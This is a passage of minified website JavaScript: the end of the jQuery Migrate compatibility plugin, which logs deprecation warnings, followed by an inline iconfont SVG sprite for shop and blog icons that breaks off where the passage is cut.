e&&!Array.isArray(e)?(t.each(e,function(e,n){t.fn.css.call(c,e,n)}),this):("number"==typeof n&&(o=i=M(e),C.test(o)&&E.test(o[0].toUpperCase()+o.slice(1))||_[i]||a("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),w.apply(this,arguments))},"css-number");var B,H,L,D,T=t.data;s(t,"data",function(e,n,i){var o,c,r;if(n&&"object"==typeof n&&2===arguments.length){for(r in o=t.hasData(e)&&T.call(this,e),c={},n)r!==M(r)?(a("data-camelCase","jQuery.data() always sets/gets camelCased names: "+r),o[r]=n[r]):c[r]=n[r];return T.call(this,e,c),n}return n&&"string"==typeof n&&n!==M(n)&&(o=t.hasData(e)&&T.call(this,e))&&n in o?(a("data-camelCase","jQuery.data() always sets/gets camelCased names: "+n),2<arguments.length&&(o[n]=i),o[n]):T.apply(this,arguments)},"data-camelCase"),t.fx&&(L=t.Tween.prototype.run,D=function(t){return t},s(t.Tween.prototype,"run",function(){1<t.easing[this.easing].length&&(a("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),t.easing[this.easing]=D),L.apply(this,arguments)},"easing-one-arg"),B=t.fx.interval,H="jQuery.fx.interval is deprecated",e.requestAnimationFrame&&Object.defineProperty(t.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return e.document.hidden||a("fx-interval",H),t.migrateIsPatchEnabled("fx-interval")&&void 0===B?13:B},set:function(t){a("fx-interval",H),B=t}}));var A=t.fn.load,S=t.event.add,k=t.event.fix;function j(t){var n=e.document.implementation.createHTMLDocument("");return n.body.innerHTML=t,n.body&&n.body.innerHTML}t.event.props=[],t.event.fixHooks={},c(t.event.props,"concat",t.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),s(t.event,"fix",function(e){var n,i=e.type,o=this.fixHooks[i],c=t.event.props;if(c.length)for(a("event-old-patch","jQuery.event.props are deprecated and removed: "+c.join());c.length;)t.event.addProp(c.pop());if(o&&!o._migrated_&&(o._migrated_=!0,a("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+i),(c=o.props)&&c.length))for(;c.length;)t.event.addProp(c.pop());return n=k.call(this,e),o&&o.filter?o.filter(n,e):n},"event-old-patch"),s(t.event,"add",function(t,n){return t===e&&"load"===n&&"complete"===e.document.readyState&&a("load-after-event","jQuery(window).on('load'...) called after load event occurred"),S.apply(this,arguments)},"load-after-event"),t.each(["load","unload","error"],function(e,n){s(t.fn,n,function(){var t=Array.prototype.slice.call(arguments,0);return"load"===n&&"string"==typeof t[0]?A.apply(this,t):(a("shorthand-removed-v3","jQuery.fn."+n+"() is deprecated"),t.splice(0,0,n),arguments.length?this.on.apply(this,t):(this.triggerHandler.apply(this,t),this))},"shorthand-removed-v3")}),t.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){l(t.fn,n,function(t,e){return 0<arguments.length?this.on(n,null,t,e):this.trigger(n)},"shorthand-deprecated-v3","jQuery.fn."+n+"() event shorthand is deprecated")}),t(function(){t(e.document).triggerHandler("ready")}),t.event.special.ready={setup:function(){this===e.document&&a("ready-event","'ready' event is deprecated")}},l(t.fn,"bind",function(t,e,n){return this.on(t,null,e,n)},"pre-on-methods","jQuery.fn.bind() is deprecated"),l(t.fn,"unbind",function(t,e){return this.off(t,null,e)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),l(t.fn,"delegate",function(t,e,n,i){return this.on(e,t,n,i)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),l(t.fn,"undelegate",function(t,e,n){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",n)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),l(t.fn,"hover",function(t,e){return this.on("mouseenter",t).on("mouseleave",e||t)},"pre-on-methods","jQuery.fn.hover() is deprecated");var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;t.UNSAFE_restoreLegacyHtmlPrefilter=function(){t.migrateEnablePatches("self-closed-tags")},s(t,"htmlPrefilter",function(t){var e,n;return(n=(e=t).replace(O,"<$1></$2>"))!==e&&j(e)!==j(n)&&a("self-closed-tags","HTML tags must be properly nested and closed: "+e),t.replace(O,"<$1></$2>")},"self-closed-tags"),t.migrateDisablePatches("self-closed-tags");var N,V,P,I=t.fn.offset;return s(t.fn,"offset",function(){var t=this[0];return!t||t.nodeType&&t.getBoundingClientRect?I.apply(this,arguments):(a("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),t.ajax&&(N=t.param,s(t,"param",function(e,n){var i=t.ajaxSettings&&t.ajaxSettings.traditional;return void 0===n&&i&&(a("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),n=i),N.call(this,e,n)},"param-ajax-traditional")),l(t.fn,"andSelf",t.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),t.Deferred&&(V=t.Deferred,P=[["resolve","done",t.Callbacks("once memory"),t.Callbacks("once memory"),"resolved"],["reject","fail",t.Callbacks("once memory"),t.Callbacks("once memory"),"rejected"],["notify","progress",t.Callbacks("memory"),t.Callbacks("memory")]],s(t,"Deferred",function(e){var n=V(),i=n.promise();function o(){var e=arguments;return t.Deferred(function(o){t.each(P,function(t,a){var c="function"==typeof e[t]&&e[t];n[a[1]](function(){var t=c&&c.apply(this,arguments);t&&"function"==typeof t.promise?t.promise().done(o.resolve).fail(o.reject).progress(o.notify):o[a[0]+"With"](this===i?o.promise():this,c?[t]:arguments)})}),e=null}).promise()}return l(n,"pipe",o,"deferred-pipe","deferred.pipe() is deprecated"),l(i,"pipe",o,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(n,n),n},"deferred-pipe"),t.Deferred.exceptionHook=V.exceptionHook),t}),jQuery.noConflict(),window._iconfont_svg_string_4694513='<svg><symbol id="iconblog7" viewBox="0 0 1024 1024"><path d="M411.648 287.744l-39.936 3.584s-33.28 12.8-33.28 54.784v440.32s7.168 74.752 41.984 74.752c34.816 0 130.56 3.072 130.56 0v-42.496s1.536-16.896-6.144-30.208-31.232-45.568-31.232-51.2 1.024-314.88 1.024-314.88 0.512-20.48 15.872-42.496c20.48-29.184 21.504-59.904 21.504-70.656s3.072-24.064 3.072-24.064l-103.424 2.56z" fill="#2DCEE9" ></path><path d="M614.4 864.768h-78.848c-48.64 0-159.744-2.56-166.912-3.072-7.168-0.512-14.848-6.144-17.408-8.704-37.888-13.824-38.4-76.8-38.4-79.36 0-4.096-2.048-388.608-1.536-430.08 1.024-54.272 33.792-67.584 37.888-69.12 1.536-0.512 5.632-1.536 24.576-4.096l6.144-68.096c5.12-33.792 34.816-52.736 81.408-51.712 50.176 1.024 64.512 27.648 68.608 39.424 3.072 9.728 6.656 41.984 9.216 68.608 0.512 2.56 0.512 4.608 0.512 5.12v4.096c24.576 0 123.904-0.512 146.944-0.512 25.6 0 36.352 6.144 38.912 8.192 30.208 17.408 31.744 68.096 32.256 70.144 0 4.096 2.048 398.848 2.048 432.64 0 37.376-15.872 58.368-22.528 66.048-6.144 6.656-11.776 8.192-15.36 8.704l-8.192 5.632c-10.24 5.12-47.616 6.144-99.328 6.144z m-260.608-578.56H353.28c-1.024 0.512-28.16 9.728-29.184 56.832-0.512 41.472 1.536 425.984 1.536 430.08 0 0.512 0.512 57.856 30.72 67.584l1.536 0.512 1.024 1.024c2.56 2.56 8.192 6.144 10.752 6.656 5.632 0.512 116.736 3.072 165.888 3.072h31.232c45.056 0.512 128.512 1.024 139.776-4.608l10.752-7.168h2.048s3.584 0 7.68-4.608c4.608-5.12 19.456-23.552 19.456-56.832 0-33.792-2.048-428.544-2.048-432.64 0-0.512-1.536-45.568-26.112-59.392l-1.024-0.512s-8.192-5.632-31.232-5.632c-26.624 0-152.576 0.512-152.576 0.512h-5.12l-1.024-5.12s-1.024-5.632-1.024-10.752c0-1.024-0.512-2.56-0.512-5.12-1.536-13.824-5.632-56.32-8.704-66.048-3.072-8.704-14.336-29.696-56.32-30.208-23.04-0.512-62.464 4.096-68.096 40.448L385.536 281.6l-5.12 0.512c-11.264 1.536-24.064 3.072-26.624 4.096z" fill="#1F7BFF" ></path><path d="M391.168 211.456l-11.264-6.144c0.512-1.024 13.824-24.064 47.616-24.576 1.024-2.048 3.584-3.584 8.704-3.584h3.584c3.584-2.048 4.608-2.048 6.144-2.048h21.504c2.56 0.512 4.096 1.024 5.632 1.536h3.072c3.584 0 6.656 1.536 8.192 4.096 10.752 0.512 34.816 3.584 47.616 21.504l-10.24 7.168c-12.8-17.92-41.472-16.384-41.984-16.384l-6.656 0.512v-4.608h-5.632l-0.512-1.536H447.488l-3.072 1.536-1.536 0.512h-5.632l-2.048 3.584h-4.096c-28.672-0.512-39.424 17.92-39.936 18.432zM369.54624 269.824l168.41216-3.08736 0.23552 12.8-168.41216 3.08736z" fill="#1F7BFF" ></path><path d="M486.4 844.8s-1.536-26.624-2.048-37.888c0-9.216-4.608-15.36-4.608-15.36l-0.512-1.024c-1.024-1.536-24.064-43.008-26.112-47.616-2.56-4.608-3.584-16.384-3.584-21.504 0-3.584-1.536-306.176-1.536-314.88 0-10.24 5.12-20.48 5.12-20.992 8.704-15.36 25.088-45.056 28.16-51.2 3.072-6.144 2.56-16.384 2.048-18.944v-1.024c0-2.56 2.56-29.184 3.072-36.864l12.8 1.024c-1.024 12.288-3.072 31.744-3.072 35.328 0.512 4.096 1.024 16.384-3.072 25.6-3.584 7.68-27.136 49.664-28.16 51.712 0 0-3.584 7.68-3.584 14.848 0 8.704 1.536 311.296 1.536 314.368 0.512 6.656 1.536 14.336 2.56 15.872 1.536 3.072 18.944 34.304 25.6 46.592 1.536 2.048 7.168 10.752 7.168 22.528 0.512 10.752 2.048 37.376 2.048 37.376l-13.824 2.048z" fill="#1F7BFF" ></path><path d="M614.912 848.896H526.336c-26.624 0-168.448-2.048-169.984-2.048v-6.144c1.536 0 143.872 2.048 169.984 2.048h44.032c53.76 0 134.656 0.512 148.48-2.56l1.024 6.144c-10.752 2.048-58.88 2.56-104.96 2.56zM515.584 790.016h6.144l9.216 13.824h-6.144zM539.136 790.016h5.632l9.216 13.824H547.84zM561.664 790.016h5.632l9.216 13.824h-6.144zM584.192 790.016h6.144l9.216 13.824h-6.144zM607.744 790.016h5.632l9.216 13.824h-6.144zM630.784 790.016h6.144l9.216 13.824H640z" fill="#1F7BFF" ></path><path d="M514.56 336.896h6.144l8.704-13.312h-5.632zM537.6 336.896h5.632l8.704-13.312h-5.632zM559.616 336.896h5.632l8.704-13.312H568.32zM582.144 336.896h5.632l8.704-13.312h-5.632zM604.672 336.896h5.632l9.216-13.312h-6.144zM627.712 336.896h5.632l8.704-13.312h-5.632z" fill="#1F7BFF" ></path></symbol><symbol id="iconblog8" viewBox="0 0 1024 1024"><path d="M452.608 860.16s-11.776-22.528-8.192-49.152c2.56-18.432 12.288-93.184 12.288-93.184s1.536-18.432 17.92-18.432c18.944-0.512 15.36 25.6 15.36 25.6s-10.24 56.32-11.776 97.28c-1.024 19.968 4.096 36.864 6.144 40.96M535.552 182.272L473.6 473.6s19.968 19.968 24.576 41.984 28.672 44.032 28.672 44.032l12.288 2.56s31.232 7.68 54.784 22.016c22.528 13.824 40.448 26.112 40.448 25.088-0.512-2.048-40.96-432.128-40.96-432.128s-14.848 10.24-32.768 10.24c-11.776 0-25.088-5.12-25.088-5.12z" fill="#2DCEE9" ></path><path d="M451.49184 469.12512l67.04128-307.67104 12.50304 2.72384-67.03616 307.67104z" fill="#1F7BFF" ></path><path d="M557.056 181.248h-6.656c-7.68-0.512-15.36-2.048-20.992-4.608-9.728-4.096-11.776-9.728-11.264-13.312 0.512-3.584 2.56-8.704 13.312-11.776 6.144-1.536 13.312-2.048 21.504-1.536 7.68 0.512 15.36 2.048 20.992 4.608 9.728 4.096 11.776 9.728 11.264 13.312-0.512 9.728-14.336 13.312-28.16 13.312z m-23.552-17.408c3.584 1.536 9.728 3.584 17.92 4.096 8.704 0.512 14.848-0.512 18.432-1.536-3.584-1.536-9.728-3.584-17.92-4.096-8.192-0.512-14.848 0.512-18.432 1.536z" fill="#1F7BFF" ></path><path d="M573.4656 166.90688l12.7488-1.1776 39.95136 433.88416-12.7488 1.1776zM578.048 571.904c-7.168-74.24-17.92-187.904-19.968-195.584-2.56-10.752-9.216-15.872-19.456-15.36-10.24 0.512-14.336 9.216-14.848 10.752l-29.696 127.488-12.8-3.072 29.696-128.512c0.512-1.024 6.656-18.944 26.624-19.456 16.384-0.512 28.672 9.216 32.768 25.6 2.56 11.264 18.432 178.176 19.968 197.632l-12.288 0.512z" fill="#1F7BFF" ></path><path d="M542.72 562.176l-2.56-7.68v-1.024c0-1.024 2.56-87.04 2.56-94.72v-0.512c0-3.584 0-9.728-2.048-11.776-1.024-1.024-3.584-1.024-5.632-1.024-2.048 0-3.072 0.512-4.096 2.048-3.072 3.584-3.072 10.24-2.56 12.8v0.512l-3.072 89.6-12.8-0.512 3.072-88.576c0-2.56-0.512-14.336 5.632-21.504 3.072-4.096 7.68-6.144 13.312-6.656 6.144-0.512 11.264 1.024 15.36 4.096 6.656 5.632 6.656 15.36 6.656 21.504v0.512c0 7.168-2.048 83.456-2.56 93.696l1.536 5.632-12.8 3.584zM462.336 500.736h-25.088v-5.632l-2.56 4.608-14.336-8.192-16.896-12.288 7.168-5.12c3.584-2.56 12.288-8.192 18.432-8.192 3.072 0 25.6-0.512 36.864-1.024h1.024l1.024 0.512c4.096 1.536 14.848 5.12 18.432 8.704l3.584 3.584-2.56 3.584c-1.024 2.048-6.656 11.776-14.848 13.312-5.632 1.536-13.312 3.584-13.312 3.584l-1.024-4.096-3.584 2.048 7.68 4.608z m-34.816-19.968l24.064 13.312-4.096-6.144 8.704-2.56s7.68-2.048 13.312-3.584h0.512c0.512 0 1.536-1.024 2.56-2.048-2.048-1.024-4.608-2.048-7.168-2.56-5.632 0-32.256 1.024-35.84 1.024-0.512 0-2.048 0.512-3.072 1.536l1.024 1.024z" fill="#1F7BFF" ></path><path d="M507.904 870.4c-46.08 0-94.208-3.072-111.104-14.336l-1.024-1.024-0.512-1.024c-1.536-3.072-16.896-28.16-18.944-39.424-1.536-9.216 2.048-27.648 6.144-47.616 0.512-3.584 1.536-7.168 2.048-10.752 4.096-21.504 9.728-48.128 9.728-48.128s1.024-7.168-4.096-13.312c-8.192-10.24-13.824-30.208-13.824-43.008-1.024-5.12-3.072-18.944-2.56-23.552 0.512-3.072 1.024-5.12 1.536-6.656l3.584-51.2c-0.512-5.12 0.512-10.24 0.512-11.264L394.24 494.08l4.096-1.024s16.896-3.584 23.04-5.12c7.168-2.048 33.792-1.024 52.224 1.536 13.824 1.536 20.48 3.072 23.04 3.584 4.608 0 9.216 2.56 10.752 7.68 0.512 1.024 0.512 3.584 1.536 6.144 1.024 6.656 3.584 19.968 6.144 23.552l0.512 1.024c2.56 4.096 9.216 14.848 12.8 16.384 0 0 0.512 0 1.536 0.512 39.936 8.704 90.624 26.112 104.96 59.392l0.512 1.024v1.024c0 0.512 1.024 39.424 4.608 55.296v0.512l14.336 135.168v0.512c-0.512 3.584-2.048 22.016-8.192 30.208-3.584 5.12-8.192 14.336-9.216 17.408-1.024 2.048-7.168 12.288-33.28 16.384-10.24 2.56-51.712 5.12-95.744 5.12z m-102.912-24.064c29.184 16.384 169.472 11.776 196.096 7.168 17.92-2.56 23.04-8.192 23.552-8.704 1.024-2.56 5.632-13.312 10.752-19.968 2.56-3.584 4.608-15.36 5.12-22.528l-14.336-133.632c-3.072-15.36-4.608-48.64-4.608-55.808-10.24-22.016-44.032-39.936-95.744-51.2-1.024-0.512-2.048-0.512-2.56-0.512-7.68-2.56-13.824-11.776-19.968-22.016l-0.512-1.024c-3.584-5.632-5.632-16.384-7.68-28.16 0-1.536-0.512-2.56-0.512-3.584h-0.512l-0.512-0.512s-4.608-1.536-21.504-3.072c-18.432-2.56-42.496-3.072-47.616-1.536-4.608 1.024-13.824 3.072-19.456 4.096l-12.8 56.832c0 1.024-0.512 4.608-0.512 7.68v0.512l-3.584 54.784-1.024 1.536s-0.512 1.024-0.512 3.072c0 2.048 1.024 12.288 2.56 20.48v1.024c0 10.752 4.608 27.648 10.752 35.328 9.728 11.264 7.168 24.064 7.168 24.576 0 0.512-5.632 26.624-9.728 48.128-0.512 3.584-1.536 7.168-2.048 11.264-3.584 16.896-7.168 36.352-6.144 43.008 0.512 5.632 9.728 22.528 15.872 32.768z" fill="#1F7BFF" ></path><path d="M502.784 525.824c-20.992-3.584-106.496-1.536-107.52-1.536l-0.512-12.8c3.584 0 87.552-2.048 109.568 1.536l-1.536 12.8zM626.176 671.744c-9.216-20.992-82.432-81.408-140.8-105.984-34.304-14.848-60.928-19.968-78.848-15.36-0.512 0-1.024 0.512-1.536 0.512-2.048 0.512-9.728 4.608-15.36 8.192l-6.656-10.752c3.072-2.048 14.336-8.192 19.456-9.216h1.024c7.68-2.048 31.232-8.192 87.04 15.872 58.368 24.576 136.704 87.552 147.456 112.64l-11.776 4.096zM632.32 725.504c-47.104-51.2-134.656-93.184-171.008-104.448-34.816-10.752-61.44-5.632-66.048-3.584-3.584 1.536-8.704 8.192-11.264 12.8l-11.264-6.656c1.536-2.56 8.704-14.336 17.408-17.92 9.216-3.584 39.424-7.168 74.752 3.584 37.376 11.264 128 54.784 177.152 107.52l-9.728 8.704z" fill="#1F7BFF" ></path><path d="M633.344 738.816c-36.864-38.912-114.688-76.8-155.136-92.672-37.888-15.36-66.56-11.776-77.312-9.216-5.12 1.536-13.312 10.752-15.872 15.36l-10.752-7.168c1.024-1.536 11.776-17.408 23.552-20.48 14.848-3.072 45.056-6.144 84.992 9.728 40.96 16.384 120.832 55.296 159.232 95.744l-8.704 8.704zM450.56 611.84l-12.8-0.512c0.512-14.336 2.048-52.224 2.048-56.32-2.048-0.512-8.704-0.512-28.16 0h-2.56c-0.512 0-0.512 0.512-1.024 0.512l-1.536 54.784-12.8-0.512 1.536-59.904 2.048-2.048c2.048-2.048 6.656-6.144 11.264-6.144h3.072c28.672-0.512 31.744 0 34.304 1.536l1.024 0.512c3.072 1.536 6.144 4.096 6.144 11.264 0 4.608-2.048 54.272-2.56 56.832z m-41.984-57.344zM464.384 866.304c-2.56-5.12-7.68-23.04-6.656-44.032 1.536-40.96 11.264-95.744 11.776-98.304 0.512-2.56 0.512-11.776-3.072-15.872-1.024-1.024-2.56-2.048-5.632-2.048-10.24 0-11.776 11.264-11.776 12.8 0 1.024-9.728 75.264-12.288 93.696-3.072 24.064 7.168 45.056 7.68 45.056l-11.264 6.144c-0.512-1.024-12.8-24.576-8.704-52.736 2.56-18.432 12.288-92.16 12.288-93.184 0.512-8.192 6.656-24.064 24.064-24.064 6.144 0 11.776 2.048 15.36 6.144 8.192 9.216 6.144 24.576 6.144 26.624 0 1.024-10.24 56.832-11.776 96.768-1.024 18.432 3.584 34.304 5.632 37.888l-11.776 5.12z" fill="#1F7BFF" ></path><path d="M463.872 711.168l-7.68 4.608-2.048 11.776 5.632 5.12 7.168-7.168 0.512-11.264zM419.328 485.376h12.8v3.072h-12.8z" fill="#1F7BFF" ></path></symbol><symbol id="icona-VariousNewest-1" viewBox="0 0 1024 1024"><path d="M350.72 531.968c-134.656 0-136.192-130.56-136.192-136.192V259.584h136.192c5.632 0 136.192 1.536 136.192 136.192v136.192H350.72zM236.032 395.776c0.512 27.136 9.728 114.688 114.688 114.688h114.688V395.776c0-109.056-95.744-114.688-114.688-114.688H236.032v114.688z" fill="#1F7BFF" ></path><path d="M539.136 531.968V395.776c0-134.656 130.56-136.192 136.192-136.192h136.192v136.192c0 5.632-1.536 136.192-136.192 136.192h-136.192z m136.192-250.88c-26.624 0.512-114.688 9.728-114.688 114.688v114.688h114.688c109.056 0 114.688-95.232 114.688-114.688V281.088h-114.688z" fill="#11CCFF" ></path><path d="M675.328 850.944c-5.632 0-136.192-1.536-136.192-136.192V578.56h136.192c134.656 0 136.192 130.56 136.192 136.192v136.192h-136.192z m-114.688-136.192c0 109.056 95.744 114.688 114.688 114.688h114.688v-114.688c-0.512-27.136-9.728-114.688-114.688-114.688h-114.688v114.688z m-346.112 136.192v-136.192c0-5.632 1.536-136.192 136.192-136.192h136.192v136.192c0 134.656-135.168 136.192-136.192 136.192H214.528z m136.192-250.88c-109.056 0-114.688 95.744-114.688 114.688V829.44h114.688c27.136-0.512 114.688-9.728 114.688-114.688v-114.688H350.72z" fill="#1F7BFF" ></path></symbol><symbol id="icona-World-wideshipping-1" viewBox="0 0 1024 1024"><path d="M197.12 519.68h631.296v20.48H197.12z" fill="#11CCFF" ></path><path d="M516.608 856.064c-179.712 0-326.144-146.432-326.144-326.144s146.432-326.144 326.144-326.144 326.144 146.432 326.144 326.144-146.432 326.144-326.144 326.144z m0-631.808c-168.448 0-305.664 137.216-305.664 305.664 0 168.448 137.216 305.664 305.664 305.664 168.448 0 305.664-137.216 305.664-305.664 0-168.448-137.216-305.664-305.664-305.664z" fill="#1F7BFF" ></path><path d="M516.608 848.896c-88.064 0-157.184-140.288-157.184-318.976s69.12-318.976 157.184-318.976 157.184 140.288 157.184 318.976-69.12 318.976-157.184 318.976z m0-617.472c-74.24 0-136.704 136.704-136.704 298.496s62.464 298.496 136.704 298.496 136.704-136.704 136.704-298.496-62.464-298.496-136.704-298.496z" fill="#1F7BFF" ></path><path d="M516.608 393.728c-92.672 0-180.736-22.528-248.832-63.488l10.752-17.408c65.024 38.912 149.504 60.416 238.592 60.416 86.528 0 169.472-20.48 233.984-57.856l10.24 17.92c-67.584 38.912-154.624 60.416-244.736 60.416zM750.592 746.496c-65.024-38.912-149.504-60.416-238.592-60.416-86.528 0-169.472 20.48-233.984 57.856l-10.24-17.92C335.36 687.104 421.888 665.6 512 665.6c92.672 0 180.736 22.528 248.832 63.488l-10.24 17.408z" fill="#1F7BFF" ></path></symbol><symbol id="icona-FreeTrackedDelivery" viewBox="0 0 1024 1024"><path d="M942.08 679.936h-67.072v-20.48h65.536c0.512-1.024 1.024-2.048 1.024-3.584v-99.84l-6.144-5.12-1.024-1.536c-0.512-1.024-49.664-81.92-69.632-112.64-15.872-25.6-59.904-36.864-66.56-38.4h-76.8c-0.512 1.536-1.536 4.096-1.536 6.144v230.4h-20.48V402.944c1.024-11.776 7.168-25.088 19.968-25.088h81.92c2.56 0.512 58.88 12.8 80.896 47.616 18.432 28.672 61.952 100.352 68.608 111.104l11.264 9.216v111.616c-1.536 11.776-8.192 22.528-19.968 22.528z" fill="#1F7BFF" ></path><path d="M889.856 544.256h-140.288c-13.824 0-21.504-11.264-21.504-21.504V451.584c0-11.264 8.192-17.408 15.872-17.408h94.208c9.216 0 14.848 4.608 17.408 9.216 3.584 5.12 39.936 62.464 45.568 72.704 4.096 7.68 3.072 13.824 1.536 17.408-3.072 7.68-10.24 10.24-11.776 10.752h-1.024z m-6.144-17.408z m-134.656-3.072h133.12c-6.656-11.264-30.72-49.152-43.52-69.12h-90.112v68.096s0 0.512 0.512 1.024zM662.016 645.632H463.872v-20.48H660.48V337.408H270.848v54.272h-20.48V332.288c0-4.096 1.536-8.192 4.608-11.264 4.608-4.096 10.24-4.608 12.288-4.096h390.144c3.584 0 15.36 0 20.992 8.192 2.56 3.584 2.56 7.168 2.048 10.24v291.328c0 7.68-3.584 12.288-6.656 14.848-3.584 3.584-8.192 4.096-11.776 4.096zM325.12 646.144H269.312c-11.264 0-17.408-9.728-18.944-19.456v-50.176h20.48v47.616c0 0.512 0.512 1.024 0.512 1.536h53.76v20.48zM264.704 659.456h49.152v20.48h-49.152zM478.72 659.456h230.912v20.48H478.72zM395.264 732.16c-33.792 0-61.44-27.648-61.44-61.44s27.648-61.44 61.44-61.44 61.44 27.648 61.44 61.44-27.648 61.44-61.44 61.44z m0-102.4c-22.528 0-40.96 18.432-40.96 40.96s18.432 40.96 40.96 40.96 40.96-18.432 40.96-40.96-18.432-40.96-40.96-40.96zM792.064 703.488c-17.92 0-32.768-14.848-32.768-32.768s14.848-32.768 32.768-32.768c17.92 0 32.768 14.848 32.768 32.768s-14.848 32.768-32.768 32.768z m0-45.056c-6.656 0-12.288 5.632-12.288 12.288s5.632 12.288 12.288 12.288 12.288-5.632 12.288-12.288-5.632-12.288-12.288-12.288z" fill="#1F7BFF" ></path><path d="M395.264 703.488c-17.92 0-32.768-14.848-32.768-32.768s14.848-32.768 32.768-32.768c17.92 0 32.768 14.848 32.768 32.768s-14.848 32.768-32.768 32.768z m0-45.056c-6.656 0-12.288 5.632-12.288 12.288s5.632 12.288 12.288 12.288c6.656 0 12.288-5.632 12.288-12.288s-5.632-12.288-12.288-12.288zM792.064 732.16c-33.792 0-61.44-27.648-61.44-61.44s27.648-61.44 61.44-61.44 61.44 27.648 61.44 61.44-27.648 61.44-61.44 61.44z m0-102.4c-22.528 0-40.96 18.432-40.96 40.96s18.432 40.96 40.96 40.96 40.96-18.432 40.96-40.96-18.432-40.96-40.96-40.96z" fill="#1F7BFF" ></path><path d="M127.488 416.768H348.16v20.48H127.488z" fill="#11C9FB" ></path><path d="M52.736 474.112h338.944v20.48H52.736z" fill="#11C9FB" ></path><path d="M192 530.944h141.824v20.48H192z" fill="#11C9FB" ></path></symbol><symbol id="icona-EXPERTHELPADVICE" viewBox="0 0 1024 1024"><path d="M314.88 559.616L353.28 477.184c-31.232-27.136-48.64-61.44-48.64-97.792 0-83.456 93.184-151.552 207.872-151.552s207.872 68.096 207.872 151.552-93.184 151.552-207.872 151.552c-26.624 0-52.736-3.584-77.312-10.752l-120.32 39.424z m198.144-306.688c-100.864 0-182.272 56.32-182.272 125.952 0 30.72 16.384 60.928 46.592 83.968l8.192 6.144-22.016 47.616 71.68-23.552 4.096 1.024c23.552 7.168 48.128 10.752 73.728 10.752 100.864 0 182.272-56.32 182.272-125.952 0-69.12-81.92-125.952-182.272-125.952z" fill="#1F7BFF" ></path><path d="M850.432 801.28h-213.504l-3.072-8.704c-22.528-68.608-88.064-62.464-90.624-61.952H360.96c-37.376 0-63.488-20.992-64.512-21.504l-1.024-1.024-121.856-123.392-1.024-2.56c-5.12-13.824-7.68-41.984 12.8-57.856 24.064-18.432 46.08-14.848 68.096 10.24 16.384 19.456 72.192 69.12 72.704 69.632l1.024 1.024c1.024 1.536 6.144 5.632 10.752 5.632 7.68 0 62.464 0.512 97.792 1.024-2.048-5.12-3.072-11.264-3.072-18.432 0-29.184 28.672-41.472 45.568-44.544h178.688c65.536 0 108.032 80.384 109.568 83.456l83.968 168.96z m-195.584-25.6H808.96l-66.048-132.096c0-0.512-37.376-69.632-87.04-69.632H480.768c-4.096 1.024-23.04 5.632-23.04 18.944 0 12.8 6.656 17.408 9.728 18.944h114.688v25.6H462.848c-14.336 0-114.688-1.536-125.44-1.536-15.36 0-26.112-10.752-29.184-13.824-6.144-5.632-57.344-51.712-74.24-71.68-14.848-17.408-22.016-15.36-33.28-6.656-8.704 6.656-6.656 20.992-5.12 26.624l117.248 118.784c3.072 2.048 22.016 15.872 48.128 15.872h180.224c29.696-3.072 88.576 8.192 113.664 70.656z" fill="#1F7BFF" ></path><path d="M438.784 415.744c-18.432 0-33.28-14.848-33.28-33.28s14.848-33.28 33.28-33.28 33.28 14.848 33.28 33.28-14.848 33.28-33.28 33.28z m0-46.592c-7.168 0-12.8 5.632-12.8 12.8s5.632 12.8 12.8 12.8 12.8-5.632 12.8-12.8-5.632-12.8-12.8-12.8zM517.12 415.744c-18.432 0-33.28-14.848-33.28-33.28s14.848-33.28 33.28-33.28 33.28 14.848 33.28 33.28-14.848 33.28-33.28 33.28z m0-46.592c-7.168 0-12.8 5.632-12.8 12.8s5.632 12.8 12.8 12.8 12.8-5.632 12.8-12.8-5.632-12.8-12.8-12.8zM595.456 415.744c-18.432 0-33.28-14.848-33.28-33.28s14.848-33.28 33.28-33.28 33.28 14.848 33.28 33.28-14.848 33.28-33.28 33.28z m0-46.592c-7.168 0-12.8 5.632-12.8 12.8s5.632 12.8 12.8 12.8 12.8-5.632 12.8-12.8-5.632-12.8-12.8-12.8z" fill="#11C9FC" ></path></symbol><symbol id="iconnew1" viewBox="0 0 1024 1024"><path d="M652.3 661.3m-111.2 0a111.2 111.2 0 1 0 222.4 0 111.2 111.2 0 1 0-222.4 0Z" fill="#EA3903" ></path><path d="M514.2 832.6L173 453.3l172-177.2h319.5l190.2 176.2-340.5 380.3z m-275.8-378L514.1 761l273.6-305.5-142-131.5H365.2L238.4 454.6z"  ></path><path d="M217.8 430h581.1v47.8H217.8z"  ></path><path d="M375.283 443.477l60.958-147.07 44.157 18.303-60.958 147.07zM559.906 311.82l44.153-18.308 60.974 147.053-44.153 18.308z"  ></path><path d="M375.053 467.503l45.18-15.612 106.93 309.459-45.181 15.611z"  ></path><path d="M491.909 759.945l127.999-309.481 44.172 18.269-128 309.48z"  ></path></symbol><symbol id="iconbrand1" viewBox="0 0 1024 1024"><path d="M608.7 695.7m-111.2 0a111.2 111.2 0 1 0 222.4 0 111.2 111.2 0 1 0-222.4 0Z" fill="#EA3903" ></path><path d="M722.6 826.7H299.1V376.8l208.8-153.9 214.7 153.7v450.1zM347 778.9h327.8V401.2L508.3 282 347 401v377.9z"  ></path><path d="M510.5 586.8c-47.4 0-86-38.6-86-86s38.6-86 86-86 86 38.6 86 86-38.6 86-86 86z m0-124.1c-21 0-38.1 17.1-38.1 38.1s17.1 38.1 38.1 38.1 38.1-17.1 38.1-38.1-17.1-38.1-38.1-38.1z"  ></path></symbol><symbol id="icontank" viewBox="0 0 1024 1024"><path d="M583.4 